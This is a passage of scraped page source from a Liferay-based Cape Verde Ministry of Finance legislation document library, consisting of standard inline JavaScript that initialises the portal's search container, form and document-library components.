resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146348)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1252437","1738911","1436520","146550","146367","146573","146509","2154201","2312676","2744189"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d3YgE3Dq7",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50",
folders:{defaultParentFolderId:"146348",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146348",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d3YgE3Dq7",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 